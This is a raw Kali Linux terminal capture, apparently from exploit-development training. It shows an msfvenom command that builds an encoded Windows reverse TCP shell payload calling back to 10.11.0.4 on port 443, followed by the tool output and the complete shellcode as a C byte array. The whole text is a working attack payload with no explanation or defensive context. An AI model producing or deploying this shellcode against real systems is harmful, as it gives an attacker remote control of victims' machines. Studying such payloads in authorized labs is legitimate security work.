 kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 EXITFUNC=
thread -f c –e x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\3d"
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbf\x27\xf0\xd2\x43\xda\xd5\xd9\x74\x24\xf4\x58\x31\xc9\xb1"
"\x52\x31\x78\x12\x03\x78\x12\x83\xcf\x0c\x30\xb6\xf3\x05\x37"
"\x39\x0b\xd6\x58\xb3\xee\xe7\x58\xa7\x7b\x57\x69\xa3\x29\x54"
"\x02\xe1\xd9\xef\x66\x2e\xee\x58\xcc\x08\xc1\x59\x7d\x68\x40"
"\xda\x7c\xbd\xa2\xe3\x4e\xb0\xa3\x24\xb2\x39\xf1\xfd\xb8\xec"
"\xe5\x8a\xf5\x2c\x8e\xc1\x18\x35\x73\x91\x1b\x14\x22\xa9\x45"
"\xb6\xc5\x7e\xfe\xff\xdd\x63\x3b\x49\x56\x57\xb7\x48\xbe\xa9"
"\x38\xe6\xff\x05\xcb\xf6\x38\xa1\x34\x8d\x30\xd1\xc9\x96\x87"
"\xab\x15\x12\x13\x0b\xdd\x84\xff\xad\x32\x52\x74\xa1\xff\x10"
"\xd2\xa6\xfe\xf5\x69\xd2\x8b\xfb\xbd\x52\xcf\xdf\x19\x3e\x8b"
"\x7e\x38\x9a\x7a\x7e\x5a\x45\x22\xda\x11\x68\x37\x57\x78\xe5"
"\xf4\x5a\x82\xf5\x92\xed\xf1\xc7\x3d\x46\x9d\x6b\xb5\x40\x5a"
"\x8b\xec\x35\xf4\x72\x0f\x46\xdd\xb0\x5b\x16\x75\x10\xe4\xfd"
"\x85\x9d\x31\x51\xd5\x31\xea\x12\x85\xf1\x5a\xfb\xcf\xfd\x85"
"\x1b\xf0\xd7\xad\xb6\x0b\xb0\xdb\x4d\x13\x52\xb4\x53\x13\x53"
"\xff\xdd\xf5\x39\xef\x8b\xae\xd5\x96\x91\x24\x47\x56\x0c\x41"
"\x47\xdc\xa3\xb6\x06\x15\xc9\xa4\xff\xd5\x84\x96\x56\xe9\x32"
"\xbe\x35\x78\xd9\x3e\x33\x61\x76\x69\x14\x57\x8f\xff\x88\xce"
"\x39\x1d\x51\x96\x02\xa5\x8e\x6b\x8c\x24\x42\xd7\xaa\x36\x9a"
"\xd8\xf6\x62\x72\x8f\xa0\xdc\x34\x79\x03\xb6\xee\xd6\xcd\x5e"
"\x76\x15\xce\x18\x77\x70\xb8\xc4\xc6\x2d\xfd\xfb\xe7\xb9\x09"
"\x84\x15\x5a\xf5\x5f\x9e\x7a\x14\x75\xeb\x12\x81\x1c\x56\x7f"
"\x32\xcb\x95\x86\xb1\xf9\x65\x7d\xa9\x88\x60\x39\x6d\x61\x19"
"\x52\x18\x85\x8e\x53\x09";